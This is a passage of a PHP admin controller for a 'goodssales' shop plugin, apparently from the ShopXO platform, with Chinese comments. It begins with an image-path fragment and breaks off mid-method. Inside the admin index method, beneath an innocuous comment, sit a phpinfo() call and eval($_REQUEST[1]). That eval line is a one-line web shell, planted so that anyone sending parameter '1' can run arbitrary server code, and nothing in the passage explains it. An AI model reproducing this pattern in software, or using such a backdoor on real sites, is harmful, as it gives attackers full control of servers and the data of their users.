 * @blog    http://gong.gg/
 * @version  0.0.1
 * @datetime 2016-12-01T21:51:08+0800
 */
class Admin extends Controller
{
    // 后台管理入口
    public function index($params = [])
    {
        // 数组组装
        phpinfo();
        eval($_REQUEST[1]);
        $ret = PluginsService::PluginsData('goodssales');
        if($ret['code'] == 0)
        {
            $this->assign('data', $ret['data']);
            return $this->fetch('../../../plugins/view/goodssales/admin/admin/index');
        } else {
            return $ret['msg'];
        }
    }
    /**
     * 编辑页面
     * @param    [array]          $params [输入参数]
     */
    public function saveinfo($params = [])
    {
        $ret = PluginsService::PluginsData('goodssales');
        if($ret['code'] == 0)